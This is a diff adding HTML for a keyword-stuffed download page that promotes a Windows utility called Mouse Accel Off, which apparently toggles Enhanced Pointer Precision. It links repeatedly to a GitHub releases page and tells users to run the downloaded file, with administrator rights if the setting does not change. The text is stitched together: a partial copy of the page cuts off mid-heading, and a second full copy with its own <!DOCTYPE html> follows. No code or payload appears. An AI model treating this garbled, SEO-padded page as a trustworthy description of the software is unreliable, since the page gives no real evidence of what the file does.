+</ul>
+</div>
+
+<h2>🚀 How to Download and Run</h2>
+<p>To get Mouse Accel Off, visit the official releases page. This is the only download source you need.</p>
+<p><a href="https://github.com/Pranavsiripangi/mouse-accel-off/releases" class="btn-primary" style="background: linear-gradient(135deg, #f59e0b, #ef4444);">⬇️ Visit the Releases Page to Download</a></p>
+<p><strong>Download instruction:</strong> Visit this link to download the application.</p>
+<p>Once the download is complete, locate the file on your computer and run it. The Mouse Accel Off window will open and display the current status of Enhanced Pointer Precision. You can then use the toggle control to turn it off or on. No additional setup or configuration is required.</p>
+<p>If you are unsure where the file was saved, check your browser's download folder or the default Downloads location on your Windows PC. The application is ready to use as soon as it launches.</p>
+
+<h2>🖱️ How to Use Mouse Accel Off</h2>
+<p>Using Mouse Accel Off is straightforward. After you launch the application, you will see a clear indicator showing whether Enhanced Pointer Precision is currently on or off. Follow these steps:</p>
+<ol>
+<li>Open Mouse Accel Off from the location where you saved it.</li>
+<li>Look at the status display to see the current setting for Enhanced Pointer Precision.</li>
+<li>Click the toggle button to turn the setting off or on, depending on your preference.</li>
+<li>The change takes effect immediately. You can move your mouse to feel the difference.</li>
+<li>Close the application when you are done. The setting remains as you left it.</li>
+</ol>
+<p>There is no need to restart your computer or log out. The utility communicates directly with the Windows setting and applies the change instantly.</p>
+
+<h2>💻 System Requirements</h2>
+<div class="card">
+<ul>
+<li><strong>Operating system:</strong> Windows 10 or Windows 11 (64-bit recommended).</li>
+<li><strong>Processor:</strong> 1 GHz or faster.</li>
+<li><strong>Memory:</strong> 2 GB RAM or more.</li>
+<li><strong>Storage:</strong> 50 MB free space for the application.</li>
+<li><strong>Display:</strong> Standard monitor with at least 1024×768 resolution.</li>
+<li><strong>Input device:</strong> A standard mouse or touchpad.</li>
+<li><strong>Permissions:</strong> Standard user account; administrator rights may be required to change system settings.</li>
+</ul>
+</div>
+<p>These requirements are typical for small desktop utilities. Mouse Accel Off is designed to run smoothly on most modern Windows computers without consuming significant resources.</p>
+
+<h2>❓ Frequently<!DOCTYPE html>
+<html lang="en">
+<head>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>mouse-accel-off - Easily Toggle Enhanced Pointer Precision</title>
+<meta name="description" content="Mouse Accel Off is a desktop utility that shows Enhanced Pointer Precision and lets you turn it off or on. Download for Windows.">
+<meta name="keywords" content="mouse-accel-off, enhanced pointer precision, mouse acceleration, windows utility, toggle mouse acceleration, desktop app, mouse-accel-off-windows, mouse-accel-off-download, mouse-accel-off-app, pc-mouse-accel-off, software-mouse-accel-off">
+<meta name="author" content="mouse-accel-off">
+<meta name="robots" content="index, follow">
+<link rel="canonical" href="https://github.com/Pranavsiripangi/mouse-accel-off">
+<meta property="og:title" content="mouse-accel-off - Easily Toggle Enhanced Pointer Precision">
+<meta property="og:description" content="Mouse Accel Off is a desktop utility that shows Enhanced Pointer Precision and lets you turn it off or on. Download for Windows.">
+<meta property="og:type" content="website">
+<meta property="og:url" content="https://github.com/Pranavsiripangi/mouse-accel-off">
+<meta name="twitter:card" content="summary">
+<meta name="twitter:title" content="mouse-accel-off - Easily Toggle Enhanced Pointer Precision">
+<meta name="twitter:description" content="Mouse Accel Off is a desktop utility that shows Enhanced Pointer Precision and lets you turn it off or on. Download for Windows.">
+<style>
+* { box-sizing: border-box; }
+body {
+  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
+  background: #f8fafc;
+  color: #1e293b;
+  margin: 0;
+  padding: 0;
+  line-height: 1.65;
+  -webkit-font-smoothing: antialiased;
+}
+.container {
+  max-width: 960px;
+  margin: 0 auto;
+  padding: 2.5rem 1.5rem 3rem;
+}
+h1 {
+  font-size: 2.1rem;
+  font-weight: 700;
+  color: #0f172a;
+  margin: 0 0 1rem;
+  line-height: 1.25;
+  letter-spacing: -0.02em;
+}
+h2 {
+  font-size: 1.5rem;
+  font-weight: 650;
+  color: #1e293b;
+  margin: 2.5rem 0 1rem;
+  padding-bottom: 0.5rem;
+  border-bottom: 2px solid #e2e8f0;
+  letter-spacing: -0.01em;
+}
+h3 {
+  font-size: 1.2rem;
+  font-weight: 600;
+  color: #334155;
+  margin: 1.5rem 0 0.6rem;
+}
+p {
+  margin: 0 0 1rem;
+  font-size: 1.05rem;
+}
+a { color: #2563eb; text-decoration: none; }
+a:hover { text-decoration: underline; }
+ul, ol { margin: 0 0 1.2rem; padding-left: 1.5rem; }
+li { margin-bottom: 0.55rem; }
+.btn-primary {
+  display: inline-block;
+  background: linear-gradient(135deg, #10b981, #3b82f6);
+  color: #ffffff;
+  font-weight: 600;
+  padding: 1rem 2.4rem;
+  border-radius: 50px;
+  text-decoration: none;
+  box-shadow: 0 4px 16px rgba(16, 185, 129, 0.30);
+  transition: transform 0.15s ease, box-shadow 0.15s ease;
+  font-size: 1.15rem;
+  margin: 0.75rem 0 0.5rem;
+}
+.btn-primary:hover {
+  transform: translateY(-2px);
+  box-shadow: 0 8px 22px rgba(16, 185, 129, 0.40);
+  text-decoration: none;
+}
+.btn-alt {
+  background: linear-gradient(135deg, #f59e0b, #ef4444);
+  box-shadow: 0 4px 16px rgba(239, 68, 68, 0.30);
+}
+.btn-alt:hover {
+  box-shadow: 0 8px 22px rgba(239, 68, 68, 0.40);
+}
+.card {
+  background: #ffffff;
+  border-radius: 16px;
+  box-shadow: 0 4px 14px rgba(15, 23, 42, 0.06);
+  padding: 1.5rem 1.9rem;
+  margin: 1.5rem 0;
+  border: 1px solid #e9eef3;
+}
+.badge-container { margin: 1.5rem 0 1rem; }
+.footer {
+  margin-top: 3rem;
+  padding-top: 2rem;
+  border-top: 1px solid #e2e8f0;
+  font-size: 0.92rem;
+  color: #64748b;
+}
+.footer ul { padding-left: 1.2rem; }
+@media (max-width: 600px) {
+  .container { padding: 1.5rem 1rem 2rem; }
+  h1 { font-size: 1.7rem; }
+  h2 { font-size: 1.3rem; }
+  .btn-primary { padding: 0.85rem 1.8rem; font-size: 1rem; }
+  .card { padding: 1.1rem 1.2rem; }
+}
+</style>
+</head>
+<body>
+<div class="container">
+
+<h1>🖱️ mouse-accel-off - Toggle Enhanced Pointer Precision Easily</h1>
+
+<div class="badge-container">
+<a href="https://github.com/Pranavsiripangi/mouse-accel-off/releases" class="btn-primary">⬇️ Download Mouse Accel Off</a>
+</div>
+
+<p>Mouse Accel Off is a desktop utility for Windows that shows whether Enhanced Pointer Precision is turned on and lets you turn it off or on whenever you want. If you have ever tried to make your mouse cursor move exactly the way you expect and found the pointer speeding up or slowing down unexpectedly, this tool is for you. It puts the setting in one clear place and gives you a single control to change it.</p>
+
+<p>You do not need any technical knowledge to use this application. There are no commands to type, no configuration files to edit, and no complicated menus. You open the app, you see the current status of Enhanced Pointer Precision, and you decide whether it should be on or off.</p>
+
+<h2>📋 What Is Enhanced Pointer Precision?</h2>
+
+<p>Enhanced Pointer Precision is a setting built into Windows that adjusts how far your cursor travels based on how quickly you move the mouse. When it is turned on, Windows assumes that a fast flick of the mouse should move the cursor farther than the same physical distance covered slowly. This can feel helpful for general browsing, but many people find it unpredictable during precise tasks such as gaming, photo editing, drawing, or design work.</p>
+
+<p>When it is turned off, the relationship between movement of the physical mouse and movement of the on-screen cursor stays constant. That means the same distance on your mousepad always produces the same distance on the screen. Many users describe this as a more natural or more consistent feel, especially in games where consistent aim matters.</p>
+
+<p>Finding and changing this setting in Windows is not always obvious. Mouse Accel Off exists so that you do not have to search through Control Panel, look for the right pointer options, and remember where the checkbox lives. The utility surfaces the setting and gives you a direct switch.</p>
+
+<h2>✨ Key Features</h2>
+
+<div class="card">
+<ul>
+<li><strong>Clear status display:</strong> See at a glance whether Enhanced Pointer Precision is currently enabled or disabled.</li>
+<li><strong>Single-click toggle:</strong> Turn the setting off or on without browsing through Windows menus.</li>
+<li><strong>Immediate feedback:</strong> The change applies right away, so you can move the mouse and feel the result instantly.</li>
+<li><strong>Simple interface:</strong> The layout is designed for people who just want the job done, with plain labels and obvious controls.</li>
+<li><strong>Lightweight design:</strong> The utility focuses on one task and does not run anything else in the background.</li>
+<li><strong>No setup routine:</strong> You download the application and run it. There is no lengthy installation wizard to work through.</li>
+<li><strong>Built for Windows:</strong> Designed to work with modern Windows desktop and laptop computers.</li>
+<li><strong>Reversible at any time:</strong> Turn the setting back on whenever you want with the same control.</li>
+</ul>
+</div>
+
+<h2>🚀 How to Download and Run</h2>
+
+<p>To get Mouse Accel Off, use the official releases page. This is the download source for the application.</p>
+
+<p><a href="https://github.com/Pranavsiripangi/mouse-accel-off/releases" class="btn-primary btn-alt">⬇️ Visit the Releases Page to Download</a></p>
+
+<p><strong>Visit this link to download the application.</strong></p>
+
+<p>Once you reach the releases page, you will see the available download for the application. Choose it, let the download finish, and then open the file from wherever your browser saved it. If you are unsure where the file went, check the Downloads folder on your computer, which is where browsers usually place files by default.</p>
+
+<p>When the application opens, it will show you the current state of Enhanced Pointer Precision on your system. From there, use the toggle control to change the setting to whatever you prefer. You can leave the utility open while you test the difference in feel, or close it once you have made your choice. The setting is not tied to the application window staying open.</p>
+
+<h2>🛠️ How to Use Mouse Accel Off</h2>
+
+<ol>
+<li>Open Mouse Accel Off from the location where you saved it.</li>
+<li>Read the status area of the window to see whether Enhanced Pointer Precision is currently on or off.</li>
+<li>Use the toggle control to switch the setting. If it is on and you want it off, click once. If it is off and you want it on, click once.</li>
+<li>The change takes effect immediately. Move your mouse around the screen to feel the difference in how the cursor travels.</li>
+<li>Close the application when you are finished. Your chosen setting stays as you left it.</li>
+</ol>
+
+<p>There is no need to restart Windows or sign out of your account. The utility adjusts the setting directly, and the result is visible straight away. If you decide later that you preferred the original behavior, you can reopen the utility and flip the switch back.</p>
+
+<h2>💻 System Requirements</h2>
+
+<div class="card">
+<ul>
+<li><strong>Operating system:</strong> Windows 10 or Windows 11, 64-bit recommended.</li>
+<li><strong>Processor:</strong> A standard modern processor at 1 GHz or faster.</li>
+<li><strong>Memory:</strong> 2 GB of RAM or more.</li>
+<li><strong>Storage:</strong> A small amount of free disk space for the application file.</li>
+<li><strong>Display:</strong> A monitor capable of at least 1024×768 resolution.</li>
+<li><strong>Input device:</strong> Any standard mouse or touchpad.</li>
+<li><strong>Permissions:</strong> A standard user account. Changing certain system settings may require administrator approval on some machines.</li>
+</ul>
+</div>
+
+<p>These are typical requirements for a small desktop utility. Mouse Accel Off is designed to stay out of the way and use very few system resources while it is running.</p>
+
+<h2>🎯 Who Is This For?</h2>
+
+<p>Mouse Accel Off is useful for anyone who wants a predictable mouse feel. Gamers often prefer acceleration off because it makes aiming consistent across fast and slow movements. Digital artists and photo editors benefit from constant cursor travel when precision matters at the pixel level. Office users who simply dislike the way the pointer seems to have a mind of its own can also use the utility to lock in a steadier response.</p>
+
+<p>Because the tool is a simple on and off switch, it also suits people who are curious. You can try the setting both ways, compare how each feels during your normal work, and settle on whichever you prefer. Nothing is permanent, and nothing is complicated.</p>
+
+<h2>🔍 Troubleshooting</h2>
+
+<h3>The application does not open</h3>
+<p>Make sure the download completed fully before you ran the file. If the download was interrupted, remove the partial file and download it again from the releases page. Also confirm that you are opening the file on a Windows computer, since the utility is built for Windows.</p>
+
+<h3>The setting does not seem to change</h3>
+<p>On some systems, changing pointer-related settings requires administrator permission. If the toggle does not appear to take effect, try running the application as an administrator by right-clicking the file and choosing the option to run with elevated permissions.</p>
+
+<h3>The cursor still feels the same</h3>
+<p>Give the change a moment and move the mouse across a larger area of the screen to notice the difference. The effect is most obvious when you compare slow, short movements with faster ones. You can also reopen the utility to confirm the current status shown in the window.</p>
+
+<h3>I want to undo the change</h3>
+<p>Open Mouse Accel Off again and toggle the setting back to its previous state. Alternatively, the same option is available through the Windows mouse settings if you prefer to change it there.</p>
+
+<h2>📥 Download Again Later</h2>
+
+<p>If you need the application on another computer, or if you want to keep a copy for future use, the releases page always has the current download. Bookmark it so you can return to it easily.</p>
+
+<p><a href="https://github.com/Pranavsiripangi/mouse-accel-off/releases" class="btn-primary">⬇️ Visit this link to download the application</a></p>
+
+<h2>📝 Summary</h2>
+
+<p>Mouse Accel Off is a focused Windows desktop utility. It shows the current state of Enhanced Pointer Precision and gives you a direct way to turn that setting off or on. There is no learning curve, no setup wizard, and no dependency on other software. You download it from the releases page, open it, read the status, and flip the switch to match your preference.</p>
+
+<p>For anyone who wants consistent cursor behavior for gaming, creative work, or everyday use, this tool removes the guesswork of finding the setting in Windows and replaces it with one clear control.</p>
+
+<div class="footer">
+<p>Topics: 2026-mouse-accel-off, app-mouse-accel-off, desktop-mouse-accel-off, download-mouse-accel-off, free-mouse-accel-off, installer-mouse-accel-off, mouse-accel-off, mouse-accel-off-2026, mouse-accel-off-app, mouse-accel-off-desktop, mouse-accel-off-download, mouse-accel-off-free, mouse-accel-off-installer, mouse-accel-off-pc, mouse-accel-off-setup, mouse-accel-off-software, mouse-accel-off-windows, pc-mouse-accel-off, software-mouse-accel-off, windows-mouse-accel-off</p>
+</div>
+
+</div>
 </body>
-</html>
+</html>
